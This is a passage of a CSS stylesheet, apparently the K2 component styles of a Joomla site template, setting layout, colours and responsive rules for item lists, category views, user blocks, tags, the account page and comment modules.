  overflow: hidden;
}
@media screen and (max-width: 767px) {
  div.itemListCategory {
    max-height: none;
    overflow: visible;
  }
}
div.itemListCategory .catItemAddLink {
  right: auto;
  left: 25px;
}
span.catItemAddLink {
  display: block;
  text-align: right;
}
span.catItemAddLink a {
  background: #eee;
  border: 1px solid #e7e7e7;
  padding: 4px 16px;
  text-decoration: none;
}
span.catItemAddLink a:hover {
  background: #ffffcc;
}
div.itemListCategory img {
  float: left;
  margin: -20px 20px -20px -20px;
  max-width: 50% !important;
}
@media screen and (max-width: 767px) {
  div.itemListCategory img {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0 0 20px 0;
  }
}
div.itemListCategory h2 {
  font-size: 14px;
  font-weight: bold;
  color: #222222;
  margin: 0 0 10px 0;
  text-transform: uppercase;
}
div.itemListSubCategories {
  margin: 0 -20px;
}
div.itemListSubCategories h3 {
  margin: 0 20px;
}
div.subCategoryContainer {
  float: left;
}
@media screen and (max-width: 767px) {
  div.subCategoryContainer {
    width: 100% !important;
  }
}
div.subCategory {
  padding: 20px;
}
div.subCategory a.subCategoryImage {
  margin: 0 0 20px 0;
}
div.subCategory a.subCategoryImage,
div.subCategory a.subCategoryImage:hover {
  display: block;
  text-align: center;
}
div.subCategory a.subCategoryImage img {
  width: 100%;
}
div.subCategory h2 {
  font-size: 14px;
  font-weight: bold;
  color: #222222;
  text-transform: uppercase;
  margin: 0 0 10px 0;
}
.subCategoryMore {
  border: 2px solid #1d578a;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 12px;
  color: #1d578a;
  padding: 6.66666667px 20px;
  margin: 10px 0;
  display: inline-block;
}
.subCategoryMore:hover,
.subCategoryMore:focus {
  background: #1d578a;
  border-color: #1d578a;
  color: #ffffff;
}
div#itemListLeading {
  margin: 0 -20px;
  padding: 0 20px;
}
div#itemListLeading div.itemContainer {
  width: 100%;
}
div#itemListLeading .catItemContentBlock {
  width: 100%;
}
@media screen and (max-width: 767px) {
  div#itemListLeading .catItemBody,
  div#itemListLeading .catItemLinks {
    display: none;
  }
}
div#itemListLeading .catItemView {
  overflow: hidden;
  position: relative;
  padding: 30px;
  text-align: center;
  min-height: 220px;
  background: #000000;
  margin-bottom: 30px;
}
@media screen and (min-width: 768px) {
  div#itemListLeading .catItemView {
    min-height: 300px;
  }
}
div#itemListLeading .catItemView .catItemImageBlock {
  padding-left: 0;
  padding-right: 0;
}
div#itemListLeading .catItemView .catItemImage a:before {
  display: none;
}
div#itemListLeading div.catItemCategory a:after {
  display: none;
}
div#itemListLeading h3.catItemTitle,
div#itemListLeading div.catItemHeader h3.catItemTitle {
  font-size: 26px;
}
@media screen and (min-width: 768px) {
  div#itemListLeading h3.catItemTitle,
  div#itemListLeading div.catItemHeader h3.catItemTitle {
    font-size: 30px;
  }
}
div#itemListLeading h3.catItemTitle a:hover,
div#itemListLeading div.catItemHeader h3.catItemTitle a:hover {
  color: #f7f7f7;
}
div#itemListLeading div.catItemHeader span.catItemAuthor a,
div#itemListLeading span.catItemDateCreated {
  color: #999999;
}
div#itemListLeading div.catItemCommentsLink {
  display: block;
  padding: 10px;
}
div#itemListLeading div.catItemCommentsLink a {
  color: #999999;
}
div#itemListLeading div.catItemTagsBlock {
  font-size: 12px;
  border: 0;
  padding: 0 10px;
  color: #999999;
  position: relative;
  z-index: 10;
  display: none;
}
div#itemListLeading div.catItemTagsBlock ul.catItemTags li a {
  color: #999999;
}
div#itemListLeading div.catItemTagsBlock ul.catItemTags li a:hover {
  color: #1d578a;
}
div#itemListLeading .catItemImageBlock {
  width: 100%;
  position: absolute;
  z-index: 1;
  left: 0;
  right: 0;
  top: 0;
  max-width: initial;
  margin: 0;
}
div#itemListLeading span.catItemImage {
  position: relative;
}
div#itemListLeading span.catItemImage:before {
  background: url("../../../images/slide-mask.png") repeat-y left top / 100% auto;
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 2;
  content: "";
}
div#itemListLeading span.catItemImage img {
  width: 100% !important;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
@media screen and (max-width: 767px) {
  div#itemListLeading span.catItemImage img {
    height: 100% !important;
    width: auto !important;
    max-width: inherit !important;
  }
}
div#itemListLeading .catItemContentBlock {
  padding: 0;
  z-index: 2;
  color: #fff;
  position: relative;
}
div#itemListLeading h3.catItemTitle a,
div#itemListLeading div.catItemHeader h3.catItemTitle a {
  color: #ffffff;
  border: 0;
}
div#itemListLeading h3.catItemTitle a.modal,
div#itemListLeading div.catItemHeader h3.catItemTitle a.modal {
  overflow: hidden;
}
div#itemListLeading div.catItemReadMore a {
  background: #1d578a;
  color: #ffffff;
}
div#itemListLeading div.catItemReadMore a:hover,
div#itemListLeading div.catItemReadMore a:focus {
  background: #143c60;
}
div#itemListLeading div.catItemIntroText {
  font-size: 15px;
  color: #e7e7e7;
}
div#itemListPrimary {
  margin: 0 -20px;
}
@media screen and (max-width: 767px) {
  div#itemListPrimary .catItemView {
    border-bottom: 1px solid #e7e7e7;
  }
}
div#itemListPrimary div.catItemImageBlock {
  float: none;
  width: 100%;
  margin: 0 0 20px 0;
}
div#itemListPrimary .catItemContentBlock {
  width: 100%;
}
div#itemListPrimary h3.catItemTitle,
div#itemListPrimary div.catItemHeader h3.catItemTitle {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
div#itemListPrimary .catItemCommentsLink {
  padding: 0;
  display: block;
}
div#itemListPrimary div.catItemReadMore {
  display: none;
}
div#itemListPrimary div.catItemIntroText {
  padding-bottom: 0;
}
div#itemListSecondary {
  margin: 0 -20px;
}
div#itemListSecondary .catItemView {
  padding: 20px 0;
  margin: 0 20px;
}
div#itemListSecondary div.catItemReadMore {
  display: none;
}
@media screen and (max-width: 767px) {
  div#itemListSecondary .catItemContentBlock {
    margin-top: 20px;
  }
}
@media screen and (max-width: 767px) {
  div#itemListSecondary div.catItemBody {
    margin-left: 0;
  }
}
div#itemListSecondary div.catItemCommentsLink {
  padding-left: 0;
}
div#itemListSecondary div.catItemIntroText {
  padding-bottom: 0;
}
div#itemListLinks {
  margin: 10px 0;
}
div#itemListLinks h3.catItemTitle {
  font-size: 14px;
  font-weight: normal;
  padding: 10px 20px;
  position: relative;
}
div#itemListLinks h3.catItemTitle:before {
  content: "\f105";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  position: absolute;
  top: 10px;
  left: 0;
}
div#itemListLinks div.catItemView {
  border: 0;
}
div#itemListLinks .catItemImageBlock {
  display: none;
}
.itemListLinks-title {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 14px;
  color: #222222;
  border-left: 5px solid #1d578a;
  padding-top: 10px;
  padding-bottom: 10px;
  background: url("../../../images/dot.gif") repeat-x center right;
}
.itemListLinks-title span {
  background: #ffffff;
  padding-left: 15px;
  padding-right: 20px;
}
div.itemContainer {
  float: left;
}
@media screen and (max-width: 767px) {
  div.itemContainer {
    width: 100% !important;
  }
}
div.catItemView {
  padding: 20px;
}
div.catItemView .catItemImage a {
  position: relative;
  display: block;
}
div.catItemView .catItemImage a:before {
  border: 5px solid #000000;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
div.catItemView:hover h3.catItemTitle a {
  border-bottom: 1px solid #e7e7e7;
}
div.catItemView:hover h3.catItemTitle a.modal {
  border: 0;
}
div.catItemView:hover h3.catItemTitle a.modal:hover {
  color: #1d578a;
}
div.catItemView:hover .catItemImage a:before {
  opacity: 1;
  filter: alpha(opacity=100);
}
div.groupLinks {
  margin: 0;
  padding: 0;
}
span.catItemEditLink {
  display: block;
  float: right;
  margin: 0;
  padding: 4px 0;
  text-align: right;
}
span.catItemEditLink a {
  background: #f7f7f7;
  font-family: sans-serif;
  font-size: 11px;
  font-weight: normal;
  padding: 2px 12px;
  text-decoration: none;
}
span.catItemEditLink a.modal {
  overflow: hidden;
}
div.catItemMeta,
div.catItemMeta a {
  line-height: 1.5;
}
div.catItemMeta > span {
  margin-right: 10px;
}
span.catItemDateCreated {
  color: #999999;
  font-size: 13px;
  display: inline-block;
}
h3.catItemTitle,
div.catItemHeader h3.catItemTitle {
  font-family: sans-serif;
  font-size: 18px;
  font-weight: bold;
  line-height: 1.5;
  margin: 0;
  padding: 5px 0;
}
h3.catItemTitle a,
div.catItemHeader h3.catItemTitle a {
  border-bottom: 1px solid transparent;
}
h3.catItemTitle a:hover,
div.catItemHeader h3.catItemTitle a:hover,
h3.catItemTitle a:focus,
div.catItemHeader h3.catItemTitle a:focus {
  color: #222222;
}
div.catItemHeader h3.catItemTitle span sup {
  color: #CF1919;
  font-size: 12px;
  text-decoration: none;
}
div.catItemHeader span.catItemAuthor {
  display: inline-block;
  padding: 0;
  font-size: 13px;
}
div.catItemHeader span.catItemAuthor a {
  color: #999999;
}
div.catItemHeader span.catItemAuthor a:hover {
  color: #1d578a;
}
div.catItemRatingBlock {
  padding: 8px 0;
}
div.catItemRatingBlock span {
  color: #999999;
  display: block;
  float: left;
  font-style: normal;
  margin: 0;
  padding: 0 4px 0 0;
}
div.catItemBody {
  margin: 0;
  padding: 0;
}
div.catItemBody:before,
div.catItemBody:after {
  content: " ";
  display: table;
}
div.catItemBody:after {
  clear: both;
}
@media screen and (max-width: 767px) {
  div.catItemImageBlock {
    float: none;
    max-width: inherit;
    margin-right: 0;
  }
}
span.catItemImage {
  display: block;
  margin: 0;
  text-align: left;
}
span.catItemImage img {
  border: 0;
  padding: 0;
  width: 100% !important;
}
@media screen and (max-width: 767px) {
  span.catItemImage img {
    width: 100% !important;
  }
}
div.catItemIntroText {
  font-size: inherit;
  font-weight: normal;
  line-height: inherit;
  padding: 10px 0;
}
div.catItemExtraFields,
div.genericItemExtraFields {
  border-top: 1px dotted #e7e7e7;
  margin: 16px 0 0 0;
  padding: 8px 0 0 0;
}
div.catItemExtraFields h4,
div.genericItemExtraFields h4 {
  line-height: normal !important;
  margin: 0;
  padding: 0 0 8px 0;
}
div.catItemExtraFields ul,
div.genericItemExtraFields ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
div.catItemExtraFields ul li,
div.genericItemExtraFields ul li {
  display: block;
}
div.catItemExtraFields ul li span.catItemExtraFieldsLabel,
div.genericItemExtraFields ul li span.genericItemExtraFieldsLabel {
  display: block;
  float: left;
  font-weight: bold;
  margin: 0 4px 0 0;
  width: 30%;
}
div.catItemLinks {
  margin: -5px 0 0 0;
  padding: 0;
}
div.catItemHitsBlock {
  border-bottom: 1px dotted #e7e7e7;
  padding: 4px;
}
div.catItemCategory {
  border-bottom: 0;
  padding: 0;
  margin-top: -5px;
}
@media screen and (max-width: 767px) {
  div.catItemCategory {
    margin-top: 20px;
  }
}
div.catItemCategory span {
  color: #555;
  font-weight: bold;
  padding: 0 4px 0 0;
  font-size: 12px;
}
div.catItemCategory a,
.itemCategory a {
  color: #1d578a;
  font-weight: bold;
  text-transform: uppercase;
  font-size: 10px;
  position: relative;
}
div.catItemCategory a:after,
.itemCategory a:after {
  position: absolute;
  content: "";
  width: 10px;
  height: 1px;
  background: #1d578a;
  top: 50%;
  margin-top: -1px;
  right: -15px;
}
div.catItemCategory a:hover,
.itemCategory a:hover,
div.catItemCategory a:focus,
.itemCategory a:focus {
  color: #143c60;
}
div.catItemTagsBlock {
  font-size: 12px;
  color: #999999;
  margin-top: 10px;
}
div.catItemTagsBlock ul.catItemTags li a {
  color: #999999;
  background: #f7f7f7;
  padding: 5px;
}
div.catItemTagsBlock ul.catItemTags li a:hover {
  color: #1d578a;
}
div.catItemTagsBlock span {
  color: #555;
  font-weight: bold;
  padding: 0 4px 0 0;
}
div.catItemTagsBlock ul.catItemTags {
  display: inline;
  list-style: none;
  margin: 0;
  padding: 0;
}
div.catItemTagsBlock ul.catItemTags li {
  display: inline-block;
  list-style: none;
  margin: 0;
  padding: 0 2px 8px 0;
  text-align: center;
}
div.catItemTagsBlock ul.catItemTags li a {
  color: #999999;
  display: block;
  padding-left: 5px;
  padding-right: 5px;
}
div.catItemAttachmentsBlock {
  border-bottom: 1px dotted #e7e7e7;
  padding: 4px;
}
div.catItemAttachmentsBlock span {
  color: #555;
  font-weight: bold;
  padding: 0 4px 0 0;
}
div.catItemAttachmentsBlock ul.catItemAttachments {
  display: inline;
  list-style: none;
  margin: 0;
  padding: 0;
}
div.catItemAttachmentsBlock ul.catItemAttachments li {
  display: inline;
  list-style: none;
  margin: 0;
  padding: 0 4px;
  text-align: center;
}
div.catItemAttachmentsBlock ul.catItemAttachments li span {
  color: #999;
  font-size: 10px;
  font-weight: normal;
}
div.catItemVideoBlock {
  background: #010101 url("../../../images/system/videoplayer-bg.gif") repeat-x bottom;
  margin: 0 0 16px 0;
  padding: 16px;
}
div.catItemVideoBlock div.catItemVideoEmbedded {
  text-align: center;
}
div.catItemVideoBlock span.catItemVideo {
  display: block;
}
div.catItemImageGallery {
  margin: 0 0 16px 0;
  padding: 0;
}
.catItemCommentsLink {
  border-right: 0;
  display: inline;
  margin: 0;
  font-size: 13px;
}
.catItemCommentsLink a {
  color: #999999;
}
div.catItemReadMore {
  display: inline-block;
}
span.catItemDateModified {
  border-top: 1px solid #e7e7e7;
  color: #999999;
  display: block;
  margin: 4px 0;
  padding: 4px;
  text-align: right;
}
div.userBlock {
  background: #f7f7f7;
  clear: both;
  margin: 0 0 20px 0;
  padding: 20px;
}
span.userItemAddLink {
  border-bottom: 1px dotted #e7e7e7;
  display: block;
  margin: 0 0 4px 0;
  padding: 8px 0;
  text-align: right;
}
span.userItemAddLink a {
  background: #eee;
  border: 1px solid #e7e7e7;
  padding: 4px 16px;
  text-decoration: none;
}
span.userItemAddLink a:hover {
  background: #ffffcc;
}
div.userBlock img {
  background: #ffffff;
  border: 0;
  display: block;
  width: 100%;
  min-width: 100px;
  float: left;
  margin: 0;
  padding: 0;
  border-radius: 50%;
}
div.userBlock h2 {
  margin: 10px 0;
  color: #333333;
}
div.userBlock div.userDescription {
  padding: 4px 0;
}
div.userBlock div.userAdditionalInfo {
  margin: 8px 0 0 0;
  padding: 4px 0;
}
span.userURL {
  color: #555555;
  display: block;
  font-weight: bold;
}
span.userURL a {
  color: #1d578a;
  font-weight: normal;
}
span.userURL a:hover,
span.userURL a:focus {
  text-decoration: underline;
}
span.userEmail {
  color: #555555;
  display: block;
  font-weight: bold;
}
div.userItemView {
  padding: 20px 0;
}
div.userItemView .userItemImage a {
  position: relative;
  display: block;
}
div.userItemView .userItemImage a:before {
  border: 5px solid #000000;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
div.userItemView:hover h3.userItemTitle a {
  border-bottom: 1px solid #e7e7e7;
}
div.userItemView:hover .userItemImage a:before {
  opacity: 1;
  filter: alpha(opacity=100);
}
div.userItemViewUnpublished {
  background: #fffff2;
  border: 4px dashed #e7e7e7;
  margin: 8px 0;
  opacity: 0.9;
  padding: 8px;
}
span.userItemEditLink {
  display: block;
  float: right;
  margin: 0;
  padding: 4px 0;
  text-align: right;
  width: 120px;
}
span.userItemEditLink a {
  background: #eee;
  border: 1px solid #e7e7e7;
  font-family: sans-serif;
  font-size: 11px;
  font-weight: normal;
  padding: 2px 12px;
  text-decoration: none;
}
span.userItemEditLink a:hover {
  background: #ffffcc;
}
div.userItemHeader span.userItemDateCreated {
  color: #999999;
}
div.userItemHeader h3.userItemTitle {
  font-family: sans-serif;
  font-size: 18px;
  font-weight: bold;
  line-height: 1.5;
  margin: 0;
  padding: 5px 0;
}
div.userItemHeader h3.userItemTitle a {
  border-bottom: 1px solid transparent;
}
div.userItemHeader h3.userItemTitle a:hover,
div.userItemHeader h3.userItemTitle a:focus {
  color: #1d578a;
}
div.userItemHeader h3.userItemTitle span sup {
  color: #CF1919;
  font-size: 12px;
  text-decoration: none;
}
.item-meta {
  font-size: 13px;
  margin-bottom: 10px;
}
.item-meta .userItemDateCreated {
  margin-right: 10px;
}
.item-meta .fa {
  color: #999999;
}
@media screen and (max-width: 767px) {
  div.userItemBody {
    margin: 20px 0 0 0;
  }
}
div.userItemImageBlock {
  margin-top: 5px;
}
@media screen and (max-width: 767px) {
  div.userItemImageBlock {
    float: none;
  }
}
span.userItemImage {
  display: block;
  text-align: center;
}
span.userItemImage a {
  display: block;
}
@media screen and (max-width: 767px) {
  span.userItemImage {
    margin: 0;
  }
}
span.userItemImage img {
  border: 0;
  padding: 0;
  max-width: 100%;
}
@media screen and (max-width: 767px) {
  span.userItemImage img {
    width: 100% !important;
  }
}
div.userItemIntroText {
  font-weight: normal;
  margin: 0 0 20px;
  padding: 0;
}
.userItemAction,
div.userItemLinks {
  margin: 0 0 20px 0;
  padding: 0;
}
div.userItemCategory {
  padding: 0;
}
div.userItemCategory span {
  color: #555;
  font-weight: bold;
  padding: 0 4px 0 0;
}
div.userItemCategory a {
  color: #1d578a;
  font-weight: bold;
  text-transform: uppercase;
  font-size: 10px;
  position: relative;
}
div.userItemCategory a:after {
  position: absolute;
  content: "";
  width: 10px;
  height: 1px;
  background: #1d578a;
  top: 50%;
  margin-top: -1px;
  right: -15px;
}
div.userItemTagsBlock {
  margin-bottom: 20px;
}
div.userItemTagsBlock span {
  color: #555;
  font-weight: bold;
  padding: 0 4px 0 0;
}
div.userItemTagsBlock ul.userItemTags {
  display: inline;
  list-style: none;
  margin: 0;
  padding: 0;
}
div.userItemTagsBlock ul.userItemTags li {
  display: inline;
  list-style: none;
  margin: 0;
  padding: 0 4px 0 0;
  text-align: center;
  font-size: 12px;
}
div.userItemTagsBlock ul.userItemTags li a {
  color: #999999;
  background: #f7f7f7;
  padding: 5px;
}
div.userItemTagsBlock ul.userItemTags li a:hover {
  color: #1d578a;
}
div.userItemCommentsLink {
  display: inline;
  margin: 0 8px 0 0;
  padding: 0 8px 0 0;
}
div.userItemCommentsLink a {
  color: #999999;
}
div.userItemCommentsLink a:hover {
  color: #1d578a;
}
div.userItemReadMore {
  display: inline-block;
}
div.tagItemView {
  margin: 0 0;
  padding: 20px 0;
}
div.tagItemView .tagItemImage a {
  position: relative;
  display: block;
}
div.tagItemView .tagItemImage a:before {
  border: 5px solid #000000;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
div.tagItemView:hover .tagItemTitle a {
  border-bottom: 1px solid #e7e7e7;
}
div.tagItemView:hover .tagItemImage a:before {
  opacity: 1;
  filter: alpha(opacity=100);
}
.tagItemDateCreated {
  color: #999999;
}
div.tagItemHeader h2.tagItemTitle {
  font-size: 18px;
  font-weight: bold;
  margin: 0;
  padding: 10px 0;
}
span.tagItemImage {
  display: block;
  text-align: center;
}
span.tagItemImage img {
  padding: 0;
  max-width: 100%;
}
@media screen and (max-width: 767px) {
  span.tagItemImage img {
    width: 100% !important;
  }
}
div.tagItemIntroText {
  font-size: inherit;
  font-weight: normal;
  line-height: inherit;
  padding: 10px 0 0 0;
}
div.tagItemCategory span {
  color: #555555;
  font-weight: bold;
  padding: 0 4px 0 0;
}
div.tagItemReadMore {
  display: inline-block;
}
div.genericItemView {
  border-bottom: 1px dotted #e7e7e7;
  margin: 0 0 20px 0;
  padding: 20px 0;
}
div.genericItemView:hover span.genericItemImage a:before {
  opacity: 1;
  filter: alpha(opacity=100);
}
div.genericItemView:hover div.genericItemHeader h2.genericItemTitle a {
  border-color: #e7e7e7;
}
div.genericItemHeader span.genericItemDateCreated {
  color: #999999;
  font-size: 11px;
}
div.genericItemHeader h2.genericItemTitle {
  font-family: sans-serif;
  font-size: 18px;
  font-weight: bold;
  line-height: 1.5;
  margin: 0;
  padding: 5px 0;
}
div.genericItemHeader h2.genericItemTitle a {
  border-bottom: 1px solid transparent;
}
div.genericItemHeader h2.genericItemTitle a:hover,
div.genericItemHeader h2.genericItemTitle a:focus {
  color: #222222;
}
div.genericItemBody {
  margin: 0;
  padding: 8px 0;
}
span.genericItemImage {
  display: block;
  margin: 0 8px 8px 0;
  text-align: center;
}
span.genericItemImage a {
  position: relative;
  display: block;
}
span.genericItemImage a:before {
  border: 5px solid #000000;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
span.genericItemImage img {
  width: 100% !important;
  height: auto;
}
div.genericItemIntroText {
  font-size: inherit;
  font-weight: normal;
  line-height: inherit;
  padding: 4px 0 12px 0;
}
div.genericItemCategory {
  margin: -5px 0 0 0;
}
div.genericItemCategory span {
  color: #555;
  font-weight: bold;
  padding: 0 4px 0 0;
}
div.genericItemReadMore {
  display: inline;
}
div#genericItemListNothingFound {
  padding: 40px;
  text-align: center;
}
div#genericItemListNothingFound p {
  color: #999;
  font-size: 20px;
}
#k2GoogleSearchContainer .gsc-control {
  width: auto !important;
}
#k2GoogleSearchContainer .gsc-control .gsc-above-wrapper-area,
#k2GoogleSearchContainer .gsc-control .gsc-resultsHeader,
#k2GoogleSearchContainer .gsc-control .gsc-url-bottom {
  display: none !important;
}
div.latestItemsContainer {
  float: left;
}
div.latestItemsCategory {
  background: #f7fafe;
  border: 1px solid #e7e7e7;
  margin: 0 8px 8px 0;
  padding: 8px;
}
div.latestItemsCategoryImage {
  text-align: center;
}
div.latestItemsCategoryImage img {
  background: #ffffff;
  border: 1px solid #e7e7e7;
  margin: 0 8px 0 0;
  padding: 4px;
}
div.latestItemsUser {
  background: #f7f7f7;
  clear: both;
  margin: 0 0 20px 0;
  padding: 20px;
}
div.latestItemsUser img {
  background: #ffffff;
  display: block;
  float: left;
  margin: 0 20px 20px 0;
  border-radius: 50%;
}
div.latestItemsUser h2 {
  margin-top: 0;
}
div.latestItemsUser p.latestItemsUserDescription {
  padding: 4px 0;
}
div.latestItemsUser p.latestItemsUserAdditionalInfo {
  margin: 8px 0 0 0;
  padding: 4px 0;
}
span.latestItemsUserURL {
  color: #555555;
  display: block;
  font-weight: bold;
}
span.latestItemsUserURL a {
  font-weight: normal;
  color: #1d578a;
}
span.latestItemsUserURL a:hover,
span.latestItemsUserURL a:focus {
  text-decoration: underline;
}
span.latestItemsUserEmail {
  color: #555555;
  display: block;
  font-weight: bold;
}
div.latestItemView {
  padding: 20px 0;
}
div.latestItemView .latestItemImage a {
  position: relative;
  display: block;
}
div.latestItemView .latestItemImage a:before {
  border: 5px solid #000000;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
div.latestItemView:hover h3.latestItemTitle a {
  border-bottom: 1px solid #e7e7e7;
}
div.latestItemView:hover .latestItemImage a:before {
  opacity: 1;
  filter: alpha(opacity=100);
}
div.latestItemHeader .latestItemTitle {
  font-family: sans-serif;
  font-size: 18px;
  font-weight: bold;
  line-height: 1.5;
  margin: 0;
}
span.latestItemDateCreated {
  color: #999999;
  font-size: 13px;
}
span.latestItemImage {
  display: block;
  margin: 0 0;
  text-align: center;
}
span.latestItemImage img {
  max-width: 100%;
}
div.latestItemIntroText {
  font-size: inherit;
  font-weight: normal;
  line-height: inherit;
  padding: 10px 0;
  color: #999999;
}
div.latestItemLinks {
  margin: 0 0 16px 0;
  padding: 0;
}
div.latestItemCategory span {
  color: #555555;
  font-weight: bold;
  padding: 0 4px 0 0;
}
div.latestItemTagsBlock {
  margin: 20px 0 0 0;
}
div.latestItemTagsBlock span {
  color: #555555;
  font-weight: bold;
  padding: 0 4px 0 0;
}
div.latestItemTagsBlock ul.latestItemTags {
  display: inline;
  list-style: none;
  margin: 0;
  padding: 0;
}
div.latestItemTagsBlock ul.latestItemTags li {
  display: inline;
  list-style: none;
  margin: 0;
  padding: 0 4px 0 0;
  text-align: center;
}
div.latestItemTagsBlock ul.latestItemTags li a {
  padding: 5px;
  background: #f7f7f7;
  color: #999999;
  font-size: 12px;
}
div.latestItemTagsBlock ul.latestItemTags li a:hover {
  color: #1d578a;
}
div.latestItemVideoBlock {
  background: #010101 url("../../../images/system/videoplayer-bg.gif") repeat-x bottom;
  margin: 0 0 16px 0;
  padding: 16px;
}
div.latestItemVideoBlock span.latestItemVideo {
  display: block;
}
div.latestItemCommentsLink {
  border-right: 1px solid #e7e7e7;
  display: inline;
  margin: 0 8px 0 0;
  padding: 0 8px 0 0;
}
h2.latestItemTitleList {
  border-bottom: 1px dotted #e7e7e7;
  font-family: sans-serif;
  font-size: 14px;
  line-height: normal;
  margin: 8px 0 2px 0;
  padding: 2px 0;
}
.k2AccountPage .control-detail {
  border-bottom: 1px solid #dddddd;
  margin-bottom: 20px;
}
.k2AccountPage .control-detail .k2ProfileHeading {
  color: #333333;
  display: inline-block;
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  font-size: 14px;
  padding: 10px 0;
  text-transform: uppercase;
}
.k2AccountPage .form-detail {
  border-top: 0;
  margin-bottom: 30px;
  overflow: hidden;
}
.k2AccountPage .form-detail:last-child {
  margin-bottom: 0;
}
.k2AccountPage .control-label label {
  color: #555555;
  font-weight: normal;
}
.k2AccountPage .control-input input,
.k2AccountPage .control-input textarea {
  width: 100%;
}
.k2AccountPage .control-input input[type="checkbox"],
.k2AccountPage .control-input textarea[type="checkbox"] {
  float: left;
  margin-right: 5px;
  width: auto;
}
.k2AccountPage .control-input input[type="checkbox"] + label,
.k2AccountPage .control-input textarea[type="checkbox"] + label {
  display: inline;
  font-weight: normal;
}
.k2AccountPage .control-input select {
  width: 100%;
}
.k2AccountPage .control-select input {
  margin-left: 10px;
}
.k2AccountPage .control-select label {
  font-weight: normal;
  margin-left: 5px;
}
.k2AccountPage .toggle-editor {
  margin-top: 20px;
}
.k2AccountPage .toggle-editor a {
  background: #999999;
  color: #ffffff;
  display: inline-block;
  padding: 10px 20px;
}
.k2AccountPage .toggle-editor a:hover {
  background: #808080;
}
.k2AccountPage table tr td label {
  white-space: nowrap;
}
img.k2AccountPageImage {
  border: 4px solid #e7e7e7;
  display: block;
  margin: 10px 0;
  padding: 0;
}
.k2AccountPage div.k2AccountPageNotice {
  padding: 8px;
}
.k2AccountPage div.k2AccountPageUpdate {
  margin-top: 10px;
  text-align: right;
}
.k2AccountPage th.k2ProfileHeading {
  background: #f6f6f6;
  font-size: 18px;
  padding: 8px;
  text-align: left;
}
.k2AccountPage td#userAdminParams {
  margin: 0;
  padding: 0;
}
.k2AccountPage table.admintable td.key,
.k2AccountPage table.admintable td.paramlist_key {
  background: #f6f6f6;
  border-bottom: 1px solid #e7e7e7;
  border-right: 1px solid #e7e7e7;
  color: #666;
  font-size: 11px;
  font-weight: bold;
  text-align: right;
  width: 140px;
}
.moduleItemMeta {
  margin-top: 10px;
  color: #999999;
}
div.k2LatestCommentsBlock ul,
div.k2TopCommentersBlock ul {
  padding: 0;
}
div.k2LatestCommentsBlock ul li .lcItemTitle,
div.k2TopCommentersBlock ul li .lcItemTitle {
  padding: 5px 0;
}
div.k2LatestCommentsBlock ul li .lcItemTitle a,
div.k2TopCommentersBlock ul li .lcItemTitle a {
  font-weight: 700;
  font-size: 13px;
}
div.k2LatestCommentsBlock ul li .lcItemCategory,
div.k2TopCommentersBlock ul li .lcItemCategory {
  display: block;
}
div.k2LatestCommentsBlock ul li .lcItemCategory a,
div.k2TopCommentersBlock ul li .lcItemCategory a {
  color: #dc1e25;
  font-weight: bold;
  text-transform: uppercase;
  font-size: 11px;
  position: relative;
}
div.k2LatestCommentsBlock ul li .lcItemCategory a:after,
div.k2TopCommentersBlock ul li .lcItemCategory a:after {
  position: absolute;
  content: "";
  width: 10px;
  height: 1px;
  background: #dc1e25;
  top: 50%;
  margin-top: -1px;
  right: -15px;
}
div.k2LatestCommentsBlock ul li .lcUsername,
div.k2TopCommentersBlock ul li .lcUsername {
  display: block;
  margin: 5px 0;
  font-size: 12px;
}
div.k2LatestCommentsBlock ul li .lcUsername a,
div.k2TopCommentersBlock ul li .lcUsername a {
  font-size: 13px;
  font-weight: 700;
  color: #1d578a;
}
div.k2LatestCommentsBlock ul li .lcUsername a:hover,
div.k2TopCommentersBlock ul li .lcUsername a:hover,
div.k2LatestCommentsBlock ul li .lcUsername a:focus,
div.k2TopCommentersBlock ul li .lcUsername a:focus {
  color: #143c60;
}
div.k2LatestCommentsBlock ul li .lcCommentDate,
div.k2TopCommentersBlock ul li .lcCommentDate {
  color: #999999;
  display: block;
  font-size: 12px;
  margin-top: 5px;
}
div.k2LatestCommentsBlock ul li .lcComment,
div.k2TopCommentersBlock ul li .lcComment {
  color: #7a7a7a;
}
div.k2ItemsBlock {
  font-size: 12px;
}
div.k2ItemsBlock ul {
  padding-left: 0;
}
div.k2ItemsBlock ul li:first-child {
  padding-top: 0;
}
div.k2ItemsBlock ul li:last-child {
  padding-bottom: 0;
}
div.k2ItemsBlock ul li a.moduleItemTitle {
  font-weight: bold;
  font-size: 14px;
}
div.k2ItemsBlock ul li div.moduleItemAuthor {
  margin-top: 10px;
}
div.k2ItemsBlock ul li div.moduleItemIntrotext {
  display: block;
  padding: 10px 0;
  font-size: 13px;
}
div.k2ItemsBlock ul li div.moduleItemIntrotext a.moduleItemImage img {
  border: 0;
  float: left;
  margin: 0 20px 10px 0;
  padding: 0;
  max-width: 80px;
}
